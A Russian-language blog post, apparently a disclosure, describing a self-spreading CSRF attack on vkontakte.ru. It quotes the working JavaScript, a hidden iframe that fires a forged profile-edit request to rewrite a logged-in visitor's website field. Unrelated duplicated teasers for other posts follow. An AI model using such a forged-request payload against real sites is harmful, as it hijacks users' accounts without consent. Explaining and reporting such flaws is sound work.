Обнаружил забавную атаку на сайт vkontakte.ru.
При переходе на сайт tvoydohod.com, если вы в этот же момент авторизованы на вконтакте, отработает следующий джаваскрипт:
<script>
function doit() {
var html;
html = '<img src=http://vkontakte.ru/profileEdit.php?page=contacts&subm=1&website=http://tvoydohod.com>';
window.frames["frm"].document.body.innerHTML = html;
}
</script>
<iframe name="frm" onload="doit()" width="0" height="0"></iframe>


Как видно, будет запрошена картинка с адресом
vkontakte.ru/profileEdit.php?page=contacts&subm=1&website=http://tvoydohod.com, броузер сделает запрос по этому УРЛу, и на анкете в vkontakte ваше поле «Веб-сайт» станет равным tvoydohod.com.
Затем в вашем профайле, ваш друг, который вам доверяет кликнет на этот линк, и изменит профайл себе… И т д.

Этот вид атак называется
Cross Site Request Forgery. В вики описаны все противоядия и куча полезной инфы.
Сам по себе CSRF довольно скучен. Но в данном случае забавно то, что каждый заразившийся становится разносчиком CSRF-линка.
Отписал в тех-поддержку, где столкнулся с «Это не баг!», «Не кликайте по подозрительным ссылкам!» и прочим. Надеюсь пользователей они ценят и поправят.
А вам было интересно узнать о таком простом «вирусе», который живет целиком в соц-сети =)






 Большинство блоггеров хотят разместить на своей страничке как можно больше контента, но чтобы при этом он занимал как можно меньше места.
Большинство блоггеров хотят разместить на своей страничке как можно больше контента, но чтобы при этом он занимал как можно меньше места.



 Визуализация данных графиков, диаграмм в основном решается с помощью флэш и некоторых языков программирования. Являются ли эти способы единственными? Давайте попробуем реализовать эту задачу с помощью CSS.
Визуализация данных графиков, диаграмм в основном решается с помощью флэш и некоторых языков программирования. Являются ли эти способы единственными? Давайте попробуем реализовать эту задачу с помощью CSS.